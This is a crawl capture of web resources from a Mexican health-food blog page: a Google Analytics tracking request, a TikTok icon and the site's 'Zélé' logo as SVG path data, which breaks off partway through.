request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1739052095&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zele.mx%2Fblog%2Fblog-saludable-7%2Ftag%2Fdiabetes-180&ul=en-us%40posix&dt=Blog%20Saludable%20%7C%20Z%C3%A9l%C3%A9&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1049725349&gjid=1576174345&cid=1223491046.1768770495&tid=UA-85344895-1&_gid=258843559.1768770495&_r=1&_slc=1&gtm=45He61e1h1n71MTRZDNv72724642za200zd72724642&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938468~116682875~116744866~116988316~117041588&z=134292562
body_size: -448
content:
2,cG-SH798EHQ37

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.zele.mx/w_custom_website_blog/static/src/img/tiktok-brands.svg
body_size: 472
content:
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="tiktok" class="svg-inline--fa fa-tiktok fa-w-14"
     role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
    <path fill="currentColor"
          d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.zele.mx/web/image/website/5/logo/Z%C3%A9l%C3%A9?unique=74fd041
body_size: 18490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 210" style="enable-background:new 0 0 800 210;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D1D1B;}
	.st1{fill:none;stroke:#1D1D1B;stroke-width:0.75;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M80.4,27.5c-4.6,0-8.6,0.6-12,1.9c-3.4,1.3-6.4,3-9,5.3c-2.6,2.3-4.8,5-6.8,8.2c-1.9,3.2-3.7,6.8-5.5,10.8
					h-2.2V25.1h88.8L64.5,144.7h31c4.6,0,9-0.6,13.2-1.9c4.2-1.3,8.2-3.3,11.7-6.3c3.6-2.9,6.7-6.7,9.4-11.3
					c2.7-4.6,4.8-10.2,6.3-16.9h2.2v38.7h-103l68.9-119.6H80.4z"/>
				<path class="st0" d="M174.3,111.8c0,4.1,0.2,8.3,0.5,12.4c0.4,4.2,1.3,7.9,2.7,11.3c1.5,3.4,3.7,6.1,6.5,8.3s6.9,3.2,12,3.2
					c4.6,0,8.4-0.9,11.6-2.6c3.1-1.7,5.7-3.7,7.7-5.9c2-2.2,3.5-4.4,4.5-6.6c1-2.2,1.5-3.8,1.6-4.8l2.4,0.9
					c-0.6,2.2-1.5,4.5-2.9,6.9c-1.4,2.5-3.2,4.8-5.7,6.9c-2.4,2.1-5.4,3.9-8.9,5.3c-3.5,1.4-7.8,2.1-12.9,2.1
					c-5.9,0-11.5-0.9-16.6-2.7c-5.1-1.8-9.6-4.3-13.4-7.7c-3.8-3.4-6.8-7.5-9-12.3c-2.2-4.9-3.3-10.4-3.3-16.5c0-4.9,1-9.7,3.1-14.4
					c2.1-4.7,4.9-8.8,8.5-12.4c3.6-3.6,7.8-6.5,12.7-8.7c4.9-2.2,10.1-3.3,15.7-3.3c4,0,8,0.6,12,1.9c4,1.2,7.6,3.2,10.8,5.8
					c3.2,2.6,5.8,6,7.9,10.2c2.1,4.2,3.1,9.2,3.1,15h-50.5V111.8z M201.7,90.2c0-1.3,0-2.8-0.2-4.6c-0.1-1.8-0.5-3.7-1.2-5.5
					c-0.7-1.8-1.8-3.4-3.3-4.6c-1.6-1.2-3.7-1.9-6.4-1.9c-3.9,0-6.9,0.9-9,2.7c-2.1,1.8-3.7,4.1-4.7,6.9c-1,2.8-1.7,5.8-2,9.1
					c-0.3,3.3-0.5,6.4-0.6,9.4h27.4V90.2z M198,22.7c1-1.1,2.6-1.7,4.9-1.7c0.9,0,2.1,0.4,3.5,1.3c1.4,0.9,2.1,2.1,2.1,3.9
					c0,0.5-0.1,1.1-0.3,2.1c-0.2,0.9-0.6,1.8-1.3,2.6l-24.1,25.7h-2.2l15.1-30.2C196.3,25.1,197,23.9,198,22.7z"/>
				<path class="st0" d="M267.7,23.6v121.1h11.5v2.4h-43.9v-2.4h11.5V26h-11.5v-2.4H267.7z"/>
				<path class="st0" d="M310.5,111.8c0,4.1,0.2,8.3,0.5,12.4c0.3,4.2,1.2,7.9,2.7,11.3c1.5,3.4,3.7,6.1,6.5,8.3
					c2.9,2.2,6.9,3.2,12,3.2c4.6,0,8.4-0.9,11.6-2.6c3.1-1.7,5.7-3.7,7.7-5.9c2-2.2,3.5-4.4,4.4-6.6c1-2.2,1.5-3.8,1.6-4.8l2.4,0.9
					c-0.6,2.2-1.5,4.5-2.9,6.9c-1.4,2.5-3.2,4.8-5.7,6.9c-2.4,2.1-5.4,3.9-8.9,5.3c-3.5,1.4-7.8,2.1-12.8,2.1
					c-6,0-11.5-0.9-16.6-2.7c-5.1-1.8-9.6-4.3-13.4-7.7c-3.8-3.4-6.8-7.5-9-12.3c-2.2-4.9-3.3-10.4-3.3-16.5c0-4.9,1.1-9.7,3.1-14.4
					c2.1-4.7,4.9-8.8,8.5-12.4c3.6-3.6,7.8-6.5,12.7-8.7c4.9-2.2,10.1-3.3,15.7-3.3c4,0,8,0.6,12,1.9c4,1.2,7.6,3.2,10.8,5.8
					c3.2,2.6,5.8,6,7.9,10.2c2.1,4.2,3.1,9.2,3.1,15h-50.5V111.8z M337.9,90.2c0-1.3,0-2.8-0.2-4.6c-0.1-1.8-0.5-3.7-1.2-5.5
					c-0.7-1.8-1.8-3.4-3.3-4.6c-1.6-1.2-3.7-1.9-6.4-1.9c-3.9,0-6.9,0.9-9,2.7c-2.1,1.8-3.7,4.1-4.7,6.9c-1,2.8-1.7,5.8-2,9.1
					c-0.3,3.3-0.5,6.4-0.6,9.4h27.4V90.2z M334.2,22.7c1-1.1,2.6-1.7,4.9-1.7c0.9,0,2.1,0.4,3.5,1.3c1.4,0.9,2.1,2.1,2.1,3.9
					c0,0.5-0.1,1.1-0.3,2.1c-0.2,0.9-0.6,1.8-1.3,2.6l-24.2,25.7h-2.2l15.1-30.2C332.5,25.1,333.3,23.9,334.2,22.7z"/>
			</g>
		</g>
		<g>
			<rect x="29.5" y="194.1" class="st0" width="86" height="3.8"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M465.8,89.9v3.6h-22V61.2h21.6v3.6H448v10.5h15.2v3.4H448v11.2H465.8z"/>
		<path class="st0" d="M472.4,69.8l6.5,8.8l0.4,0.7l0.4-0.7l6.5-8.8h4.2l-8.9,11.9l8.9,11.8h-4.2l-6.5-8.7l-0.4-0.7l-0.4,0.7
			l-6.5,8.7h-4.2l8.9-11.8l-8.9-11.9H472.4z"/>
		<path class="st0" d="M507,94c-2,0-3.7-0.5-5.2-1.5c-1.5-1-2.7-2.2-3.6-3.7v14.4h-4V69.8h3.6v4.5c0.9-1.5,2.2-2.6,3.7-3.5
			c1.5-0.9,3.2-1.3,5-1.3c1.6,0,3.1,0.3,4.5,1c1.4,0.7,2.6,1.6,3.6,2.7c1,1.1,1.8,2.5,2.3,3.9c0.6,1.5,0.8,3,0.8,4.6
			c0,1.7-0.3,3.3-0.8,4.8c-0.5,1.5-1.2,2.8-2.2,3.9c-0.9,1.1-2.1,2-3.4,2.6C510,93.7,508.6,94,507,94z M505.8,90.6
			c1.2,0,2.3-0.3,3.2-0.8c1-0.5,1.8-1.2,2.5-2c0.7-0.8,1.2-1.8,1.6-2.8c0.4-1.1,0.5-2.2,0.5-3.3c0-1.2-0.2-2.3-0.6-3.4
			c-0.4-1.1-1-2-1.7-2.8c-0.7-0.8-1.6-1.4-2.6-1.9c-1-0.5-2.1-0.7-3.2-0.7c-0.7,0-1.5,0.1-2.3,0.4c-0.8,0.3-1.5,0.7-2.2,1.1
			c-0.7,0.5-1.3,1-1.8,1.7c-0.5,0.7-0.8,1.3-1,2.1v6.8c0.3,0.8,0.8,1.5,1.3,2.2c0.5,0.7,1.1,1.3,1.8,1.8c0.7,0.5,1.4,0.9,2.1,1.2
			C504.2,90.4,504.9,90.6,505.8,90.6z"/>
		<path class="st0" d="M533.1,94c-1.8,0-3.4-0.3-4.9-1c-1.5-0.7-2.8-1.5-3.8-2.7c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8
			c0-1.7,0.3-3.3,0.9-4.7c0.6-1.5,1.4-2.8,2.5-3.9c1.1-1.1,2.4-2,3.9-2.7c1.5-0.7,3.1-1,4.9-1c1.8,0,3.4,0.3,4.9,1
			c1.5,0.7,2.7,1.6,3.8,2.7c1,1.1,1.8,2.4,2.4,3.9c0.6,1.5,0.8,3,0.8,4.6c0,0.3,0,0.6,0,0.9c0,0.3,0,0.5-0.1,0.6h-19.7
			c0.1,1.2,0.4,2.3,0.8,3.2c0.5,1,1,1.8,1.8,2.5c0.7,0.7,1.6,1.2,2.5,1.6c0.9,0.4,1.9,0.6,2.9,0.6c0.7,0,1.4-0.1,2.1-0.3
			c0.7-0.2,1.4-0.5,2-0.8c0.6-0.3,1.1-0.7,1.6-1.2c0.5-0.5,0.8-1,1.1-1.6l3.5,1c-0.4,0.9-0.9,1.7-1.6,2.4c-0.7,0.7-1.5,1.4-2.4,1.9
			c-0.9,0.5-1.9,1-3,1.3C535.4,93.9,534.3,94,533.1,94z M541.3,80.1c-0.1-1.1-0.4-2.2-0.8-3.1c-0.5-1-1.1-1.8-1.8-2.4
			c-0.7-0.7-1.5-1.2-2.5-1.6c-0.9-0.4-1.9-0.6-3-0.6c-1.1,0-2.1,0.2-3,0.6c-0.9,0.4-1.8,0.9-2.5,1.6c-0.7,0.7-1.3,1.5-1.7,2.4
			c-0.4,0.9-0.7,2-0.8,3.1H541.3z"/>
		<path class="st0" d="M562.1,73.3c-2,0.1-3.8,0.6-5.3,1.6c-1.5,1-2.6,2.3-3.3,4.1v14.7h-4V69.8h3.7v5.5c0.8-1.6,1.9-3,3.2-4
			c1.3-1,2.8-1.6,4.3-1.7c0.3,0,0.6,0,0.8,0c0.2,0,0.4,0,0.5,0V73.3z"/>
		<path class="st0" d="M578.4,92.4c-0.2,0.1-0.6,0.3-1,0.4c-0.4,0.2-0.8,0.3-1.3,0.5c-0.5,0.2-1,0.3-1.6,0.4s-1.2,0.2-1.8,0.2
			c-1.5,0-2.7-0.4-3.8-1.2c-1.1-0.8-1.6-2.1-1.6-3.8v-16H564v-3.1h3.2v-7.9h4v7.9h5.3v3.1h-5.3v14.8c0.1,0.9,0.3,1.5,0.9,1.9
			c0.5,0.4,1.1,0.6,1.8,0.6c0.8,0,1.5-0.1,2.2-0.4c0.7-0.3,1.1-0.5,1.3-0.6L578.4,92.4z"/>
		<path class="st0" d="M592.2,94c-1.8,0-3.4-0.3-4.9-1c-1.5-0.7-2.7-1.6-3.8-2.7c-1-1.1-1.9-2.4-2.4-3.9c-0.6-1.5-0.9-3.1-0.9-4.7
			c0-1.7,0.3-3.3,0.9-4.7c0.6-1.5,1.4-2.8,2.5-3.9c1-1.1,2.3-2,3.8-2.7c1.5-0.7,3.1-1,4.9-1c1.8,0,3.4,0.3,4.9,1
			c1.5,0.7,2.8,1.6,3.8,2.7c1,1.1,1.9,2.4,2.5,3.9c0.6,1.5,0.9,3.1,0.9,4.7c0,1.6-0.3,3.2-0.9,4.7c-0.6,1.5-1.4,2.8-2.5,3.9
			c-1.1,1.1-2.3,2-3.8,2.7C595.6,93.7,594,94,592.2,94z M584.3,81.8c0,1.2,0.2,2.4,0.6,3.5c0.4,1.1,1,2,1.7,2.8
			c0.7,0.8,1.6,1.4,2.5,1.9c1,0.5,2,0.7,3.1,0.7c1.1,0,2.1-0.2,3.1-0.7c1-0.5,1.8-1.1,2.5-1.9c0.7-0.8,1.3-1.7,1.7-2.8
			c0.4-1.1,0.6-2.2,0.6-3.5c0-1.2-0.2-2.4-0.6-3.4c-0.4-1.1-1-2-1.7-2.8c-0.7-0.8-1.6-1.4-2.5-1.9c-1-0.5-2-0.7-3.1-0.7
			c-1.1,0-2.1,0.2-3.1,0.7c-1,0.5-1.8,1.1-2.5,1.9c-0.7,0.8-1.3,1.7-1.7,2.8C584.5,79.3,584.3,80.5,584.3,81.8z"/>
		<path class="st0" d="M617.4,94c-1.9,0-3.8-0.3-5.7-0.9c-1.9-0.6-3.4-1.5-4.8-2.6l1.7-2.7c1.4,1.1,2.8,1.9,4.2,2.4
			c1.4,0.5,2.9,0.8,4.4,0.8c1.7,0,3.1-0.3,4.1-1c1-0.7,1.5-1.6,1.5-2.9c0-0.6-0.1-1.1-0.4-1.5c-0.3-0.4-0.7-0.8-1.2-1.1
			c-0.5-0.3-1.2-0.6-2.1-0.8c-0.9-0.2-1.8-0.5-3-0.8c-1.4-0.4-2.7-0.7-3.7-1c-1-0.3-1.9-0.7-2.6-1.2c-0.7-0.5-1.2-1-1.5-1.6
			c-0.3-0.6-0.5-1.4-0.5-2.4c0-1.2,0.2-2.2,0.7-3.2c0.5-0.9,1.1-1.7,1.9-2.3c0.8-0.6,1.8-1.1,2.9-1.4c1.1-0.3,2.3-0.5,3.6-0.5
			c1.8,0,3.5,0.3,5,0.9c1.5,0.6,2.9,1.3,3.9,2.3l-1.8,2.4c-1-0.9-2.1-1.5-3.4-2c-1.2-0.4-2.5-0.7-3.8-0.7c-1.5,0-2.7,0.3-3.7,0.9
			c-1,0.6-1.5,1.6-1.5,3c0,0.5,0.1,1,0.3,1.4c0.2,0.4,0.5,0.7,1,1c0.5,0.3,1,0.5,1.8,0.7c0.7,0.2,1.6,0.4,2.6,0.7
			c1.6,0.4,3,0.7,4.1,1.1c1.2,0.4,2.1,0.8,2.9,1.3c0.8,0.5,1.4,1.1,1.7,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,2.2-0.9,4-2.6,5.3
			C622.6,93.4,620.3,94,617.4,94z"/>
		<path class="st0" d="M653.7,94c-1.7,0-3.2-0.3-4.6-1c-1.4-0.7-2.7-1.6-3.7-2.7c-1-1.1-1.9-2.5-2.5-3.9c-0.6-1.5-0.9-3.1-0.9-4.8
			c0-1.7,0.3-3.2,0.9-4.7c0.6-1.5,1.4-2.8,2.4-3.9c1-1.1,2.3-2,3.7-2.6c1.4-0.6,2.9-1,4.6-1c1.7,0,3.2,0.3,4.6,1
			c1.4,0.7,2.7,1.5,3.7,2.6c1,1.1,1.8,2.4,2.4,3.9c0.6,1.5,0.9,3,0.9,4.7c0,0.2,0,0.3,0,0.6c0,0.2,0,0.4,0,0.4h-20.8
			c0.1,1.4,0.4,2.6,1,3.8c0.5,1.2,1.2,2.2,2.1,3c0.8,0.9,1.8,1.5,2.9,2c1.1,0.5,2.3,0.7,3.5,0.7c0.8,0,1.6-0.1,2.4-0.3
			c0.8-0.2,1.5-0.5,2.2-0.9c0.7-0.4,1.3-0.9,1.8-1.4c0.5-0.6,0.9-1.2,1.3-1.8l2,0.5c-0.3,0.9-0.8,1.6-1.5,2.3
			c-0.7,0.7-1.4,1.3-2.3,1.8c-0.9,0.5-1.8,0.9-2.8,1.2C655.9,93.9,654.8,94,653.7,94z M663,80.8c-0.1-1.4-0.4-2.7-0.9-3.8
			c-0.5-1.2-1.2-2.1-2.1-3s-1.8-1.5-2.9-2c-1.1-0.5-2.3-0.7-3.5-0.7c-1.2,0-2.4,0.2-3.5,0.7c-1.1,0.5-2.1,1.1-2.9,2
			c-0.8,0.8-1.5,1.8-2,3c-0.5,1.2-0.8,2.4-0.9,3.8H663z"/>
		<path class="st0" d="M689.6,93.6h-2.3V80.3c0-3.1-0.4-5.3-1.3-6.7c-0.9-1.4-2.2-2.1-4.1-2.1c-1,0-2,0.2-3,0.5
			c-1,0.4-1.9,0.9-2.8,1.5c-0.9,0.7-1.6,1.5-2.2,2.3c-0.6,0.9-1.1,1.9-1.4,2.9v14.7h-2.3V69.9h2.1v5.7c0.5-0.9,1.1-1.7,1.8-2.5
			c0.7-0.7,1.5-1.4,2.4-1.9c0.9-0.5,1.8-0.9,2.8-1.2c1-0.3,2-0.4,3.1-0.4c2.6,0,4.4,0.9,5.5,2.7c1.1,1.8,1.6,4.4,1.6,7.8V93.6z"/>
		<path class="st0" d="M456,148.7c-2,0-3.7-0.5-5.2-1.5c-1.5-1-2.7-2.2-3.6-3.7V158h-4v-33.5h3.6v4.5c0.9-1.5,2.2-2.6,3.7-3.5
			c1.5-0.9,3.2-1.3,5-1.3c1.6,0,3.1,0.3,4.5,1c1.4,0.7,2.6,1.6,3.6,2.7c1,1.1,1.8,2.5,2.3,3.9c0.6,1.5,0.8,3,0.8,4.6
			c0,1.7-0.3,3.3-0.8,4.8c-0.5,1.5-1.2,2.8-2.2,3.9c-0.9,1.1-2.1,2-3.4,2.6C459.1,148.4,457.6,148.7,456,148.7z M454.8,145.2
			c1.2,0,2.3-0.3,3.2-0.8c1-0.5,1.8-1.2,2.5-2c0.7-0.8,1.2-1.8,1.6-2.8c0.4-1.1,0.5-2.2,0.5-3.3c0-1.2-0.2-2.3-0.6-3.4
			c-0.4-1.1-1-2-1.7-2.8c-0.7-0.8-1.6-1.4-2.6-1.9c-1-0.5-2.1-0.7-3.2-0.7c-0.7,0-1.5,0.1-2.3,0.4c-0.8,0.3-1.5,0.7-2.2,1.1
			c-0.7,0.5-1.3,1-1.8,1.7c-0.5,0.7-0.8,1.3-1,2.1v6.8c0.3,0.8,0.8,1.5,1.3,2.2c0.5,0.7,1.1,1.3,1.8,1.8c0.7,0.5,1.4,0.9,2.1,1.2
			C453.2,145.1,454,145.2,454.8,145.2z"/>
		<path class="st0" d="M482.2,148.7c-1.8,0-3.4-0.3-4.9-1c-1.5-0.7-2.8-1.5-3.8-2.7c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8
			c0-1.7,0.3-3.3,0.9-4.7c0.6-1.5,1.4-2.8,2.5-3.9c1.1-1.1,2.4-2,3.9-2.7c1.5-0.7,3.1-1,4.9-1c1.8,0,3.4,0.3,4.9,1
			c1.5,0.7,2.7,1.6,3.8,2.7c1,1.1,1.8,2.4,2.4,3.9c0.6,1.5,0.8,3,0.8,4.6c0,0.3,0,0.6,0,0.9c0,0.3,0,0.5-0.1,0.6h-19.7
			c0.1,1.2,0.4,2.3,0.8,3.2c0.5,1,1,1.8,1.8,2.5c0.7,0.7,1.6,1.2,2.5,1.6c0.9,0.4,1.9,0.6,2.9,0.6c0.7,0,1.4-0.1,2.1-0.3
			c0.7-0.2,1.4-0.5,2-0.8c0.6-0.3,1.1-0.7,1.6-1.2c0.5-0.5,0.8-1,1.1-1.6l3.5,1c-0.4,0.9-0.9,1.7-1.6,2.4c-0.7,0.7-1.5,1.4-2.4,1.9
			c-0.9,0.5-1.9,1-3,1.3C484.5,148.6,483.3,148.7,482.2,148.7z M490.3,134.8c-0.1-1.1-0.4-2.2-0.8-3.1c-0.5-1-1.1-1.8-1.8-2.4
			s-1.5-1.2-2.5-1.6c-0.9-0.4-1.9-0.6-3-0.6c-1.1,0-2.1,0.2-3,0.6c-0.9,0.4-1.8,0.9-2.5,1.6c-0.7,0.7-1.3,1.5-1.7,2.4
			c-0.4,0.9-0.7,2-0.8,3.1H490.3z M482.7,120.5l-2.6-0.9l2.6-4.6h4L482.7,120.5z"/>
		<path class="st0" d="M511.1,128c-2,0.1-3.8,0.6-5.3,1.6c-1.5,1-2.6,2.3-3.3,4.1v14.7h-4v-23.8h3.7v5.5c0.8-1.6,1.9-3,3.2-4
			c1.3-1,2.8-1.6,4.3-1.7c0.3,0,0.6,0,0.8,0c0.2,0,0.4,0,0.5,0V128z"/>
		<path class="st0" d="M524.5,148.7c-1.6,0-3.2-0.3-4.6-1c-1.4-0.7-2.6-1.6-3.6-2.7c-1-1.1-1.8-2.4-2.3-3.9
			c-0.6-1.5-0.8-3.1-0.8-4.7c0-1.7,0.3-3.3,0.8-4.8c0.5-1.5,1.3-2.8,2.2-3.9c1-1.1,2.1-2,3.4-2.7c1.3-0.7,2.8-1,4.4-1
			c1.9,0,3.6,0.5,5.1,1.5c1.5,1,2.7,2.2,3.6,3.6V115h4v28.3c0,0.9,0.4,1.4,1.3,1.5v3.5c-0.4,0.1-0.8,0.1-1,0.1c-0.3,0-0.5,0-0.8,0
			c-0.8,0-1.5-0.3-2.1-0.8c-0.6-0.5-0.9-1.1-0.9-1.8v-2c-0.9,1.5-2.2,2.8-3.8,3.6C527.9,148.3,526.2,148.7,524.5,148.7z
			 M525.5,145.2c0.7,0,1.5-0.1,2.3-0.4c0.8-0.3,1.5-0.7,2.2-1.1c0.7-0.5,1.3-1.1,1.8-1.7c0.5-0.7,0.8-1.3,1-2.1v-6.8
			c-0.3-0.8-0.7-1.5-1.2-2.2c-0.5-0.7-1.2-1.3-1.8-1.8c-0.7-0.5-1.4-0.9-2.2-1.2c-0.8-0.3-1.5-0.4-2.3-0.4c-1.2,0-2.3,0.3-3.2,0.8
			c-1,0.5-1.8,1.2-2.5,2c-0.7,0.8-1.2,1.8-1.6,2.9c-0.4,1.1-0.5,2.2-0.5,3.3c0,1.2,0.2,2.3,0.6,3.4c0.4,1.1,1,2,1.7,2.8
			c0.7,0.8,1.6,1.4,2.6,1.9C523.2,145,524.3,145.2,525.5,145.2z"/>
		<path class="st0" d="M543.4,120v-5h4v5H543.4z M543.4,148.2v-23.8h4v23.8H543.4z"/>
		<path class="st0" d="M563.6,148.7c-1.6,0-3.2-0.3-4.6-1c-1.4-0.7-2.6-1.6-3.6-2.7c-1-1.1-1.8-2.4-2.3-3.9
			c-0.6-1.5-0.8-3.1-0.8-4.7c0-1.7,0.3-3.3,0.8-4.8c0.5-1.5,1.3-2.8,2.2-3.9c1-1.1,2.1-2,3.4-2.7c1.3-0.7,2.8-1,4.4-1
			c1.9,0,3.6,0.5,5.1,1.5c1.5,1,2.7,2.2,3.6,3.6V115h4v28.3c0,0.9,0.4,1.4,1.3,1.5v3.5c-0.4,0.1-0.8,0.1-1,0.1c-0.3,0-0.5,0-0.8,0
			c-0.8,0-1.5-0.3-2.1-0.8c-0.6-0.5-0.9-1.1-0.9-1.8v-2c-0.9,1.5-2.2,2.8-3.8,3.6C567,148.3,565.4,148.7,563.6,148.7z M564.6,145.2
			c0.7,0,1.5-0.1,2.3-0.4c0.8-0.3,1.5-0.7,2.2-1.1c0.7-0.5,1.3-1.1,1.8-1.7c0.5-0.7,0.8-1.3,1-2.1v-6.8c-0.3-0.8-0.7-1.5-1.2-2.2
			c-0.5-0.7-1.2-1.3-1.8-1.8c-0.7-0.5-1.4-0.9-2.2-1.2c-0.8-0.3-1.5-0.4-2.3-0.4c-1.2,0-2.3,0.3-3.2,0.8c-1,0.5-1.8,1.2-2.5,2
			c-0.7,0.8-1.2,1.8-1.6,2.9c-0.4,1.1-0.5,2.2-0.5,3.3c0,1.2,0.2,2.3,0.6,3.4c0.4,1.1,1,2,1.7,2.8c0.7,0.8,1.6,1.4,2.6,1.9
			C562.4,145,563.4,145.2,564.6,145.2z"/>
		<path class="st0" d="M588.6,148.7c-1.1,0-2.2-0.2-3.1-0.6c-1-0.4-1.8-0.9-2.5-1.6c-0.7-0.7-1.3-1.5-1.7-2.3
			c-0.4-0.9-0.6-1.9-0.6-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.7,2.1-2.3c0.9-0.6,2-1.1,3.2-1.5c1.2-0.4,2.6-0.5,4-0.5
			c1.2,0,2.3,0.1,3.5,0.3c1.2,0.2,2.2,0.5,3.1,0.9v-1.9c0-1.9-0.5-3.5-1.6-4.6c-1.1-1.1-2.6-1.7-4.6-1.7c-2.4,0-4.9,0.9-7.6,2.8
			l-1.3-2.6c3.1-2.1,6.2-3.1,9.3-3.1c3.1,0,5.6,0.8,7.3,2.5s2.6,4,2.6,7.1v9.7c0,0.9,0.4,1.4,1.3,1.5v3.5c-0.4,0.1-0.8,0.1-1,0.1
			c-0.3,0-0.6,0-0.9,0c-0.8,0-1.4-0.2-1.9-0.7c-0.5-0.5-0.8-1-0.8-1.7l-0.1-1.7c-1.1,1.4-2.4,2.5-4,3.3
			C592.2,148.3,590.5,148.7,588.6,148.7z M589.7,145.7c1.4,0,2.8-0.3,4-0.8c1.2-0.5,2.2-1.2,2.8-2.1c0.6-0.6,0.9-1.2,0.9-1.8v-3.5
			c-1.9-0.8-4-1.1-6.1-1.1c-2,0-3.6,0.4-4.9,1.3c-1.3,0.9-1.9,2-1.9,3.3c0,0.7,0.1,1.3,0.4,1.9c0.3,0.6,0.6,1.1,1.1,1.5
			c0.5,0.4,1,0.8,1.7,1C588.3,145.6,588.9,145.7,589.7,145.7z"/>
		<path class="st0" d="M629.5,148.7c-1.6,0-3.2-0.3-4.6-1c-1.4-0.7-2.6-1.6-3.6-2.7c-1-1.1-1.8-2.4-2.4-3.9c-0.6-1.5-0.8-3-0.8-4.6
			c0-1.6,0.3-3.2,0.8-4.7c0.5-1.5,1.3-2.8,2.3-3.9c1-1.1,2.1-2,3.4-2.7c1.3-0.7,2.8-1,4.4-1c1,0,2,0.2,2.9,0.5
			c0.9,0.3,1.8,0.7,2.6,1.2c0.8,0.5,1.5,1.1,2.1,1.8c0.6,0.7,1.2,1.4,1.6,2.1V115h2.3v30.1c0,0.8,0.3,1.1,1,1.1v2.1
			c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.2,0-0.4,0c-0.6,0-1.1-0.2-1.6-0.7c-0.4-0.5-0.6-1-0.6-1.5v-2.6c-1,1.6-2.3,2.8-3.9,3.8
			C633,148.2,631.3,148.7,629.5,148.7z M630,146.7c0.8,0,1.7-0.2,2.6-0.5c0.9-0.3,1.8-0.8,2.6-1.4c0.8-0.6,1.5-1.3,2.1-2
			c0.6-0.8,0.9-1.6,1-2.5v-7.8c-0.3-0.9-0.8-1.7-1.4-2.4c-0.6-0.8-1.3-1.4-2.1-2c-0.8-0.6-1.6-1-2.6-1.3c-0.9-0.3-1.8-0.5-2.6-0.5
			c-1.4,0-2.6,0.3-3.7,0.9c-1.1,0.6-2.1,1.4-2.9,2.3c-0.8,1-1.4,2.1-1.8,3.3c-0.4,1.2-0.6,2.5-0.6,3.8c0,1.4,0.2,2.7,0.7,3.9
			c0.5,1.2,1.2,2.3,2,3.2c0.9,0.9,1.9,1.7,3,2.2C627.4,146.4,628.6,146.7,630,146.7z"/>
		<path class="st0" d="M657.9,148.7c-1.7,0-3.2-0.3-4.6-1c-1.4-0.7-2.7-1.6-3.7-2.7c-1-1.1-1.9-2.5-2.5-3.9
			c-0.6-1.5-0.9-3.1-0.9-4.8c0-1.7,0.3-3.2,0.9-4.7c0.6-1.5,1.4-2.8,2.4-3.9c1-1.1,2.3-2,3.7-2.6c1.4-0.6,2.9-1,4.6-1
			c1.7,0,3.2,0.3,4.6,1c1.4,0.7,2.7,1.5,3.7,2.6c1,1.1,1.8,2.4,2.4,3.9s0.9,3,0.9,4.7c0,0.2,0,0.3,0,0.6c0,0.2,0,0.4,0,0.4h-20.8
			c0.1,1.4,0.4,2.6,1,3.8c0.5,1.2,1.2,2.2,2.1,3c0.8,0.9,1.8,1.5,2.9,2c1.1,0.5,2.3,0.7,3.5,0.7c0.8,0,1.6-0.1,2.4-0.3
			c0.8-0.2,1.5-0.5,2.2-0.9c0.7-0.4,1.3-0.9,1.8-1.4c0.5-0.6,0.9-1.2,1.3-1.8l2,0.5c-0.3,0.9-0.8,1.6-1.5,2.3
			c-0.7,0.7-1.4,1.3-2.3,1.8c-0.9,0.5-1.8,0.9-2.8,1.2C660.1,148.6,659,148.7,657.9,148.7z M667.2,135.5c-0.1-1.4-0.4-2.7-0.9-3.8
			c-0.5-1.2-1.2-2.1-2.1-3c-0.8-0.8-1.8-1.5-2.9-2c-1.1-0.5-2.3-0.7-3.5-0.7c-1.2,0-2.4,0.2-3.5,0.7c-1.1,0.5-2.1,1.1-2.9,2
			c-0.8,0.8-1.5,1.8-2,3c-0.5,1.2-0.8,2.4-0.9,3.8H667.2z"/>
		<path class="st0" d="M697.7,148.7c-2,0-3.9-0.5-5.4-1.6c-1.6-1.1-2.9-2.4-3.9-3.9V158h-2.3v-33.4h2.1v4.7c1-1.5,2.3-2.8,3.9-3.7
			c1.6-1,3.3-1.4,5.1-1.4c1.6,0,3.2,0.3,4.6,1c1.4,0.7,2.6,1.6,3.6,2.8c1,1.1,1.8,2.5,2.3,3.9c0.6,1.5,0.8,3,0.8,4.6
			c0,1.6-0.3,3.2-0.8,4.7c-0.5,1.5-1.3,2.8-2.2,3.9s-2.1,2-3.4,2.7C700.8,148.4,699.3,148.7,697.7,148.7z M697.1,146.7
			c1.4,0,2.6-0.3,3.7-0.9c1.1-0.6,2.1-1.3,2.9-2.3c0.8-1,1.4-2.1,1.8-3.3c0.4-1.2,0.6-2.5,0.6-3.8c0-1.4-0.2-2.7-0.7-3.9
			c-0.5-1.2-1.2-2.3-2-3.3c-0.9-0.9-1.9-1.7-3-2.3c-1.2-0.6-2.4-0.8-3.7-0.8c-0.8,0-1.7,0.2-2.6,0.5c-0.9,0.3-1.8,0.8-2.6,1.4
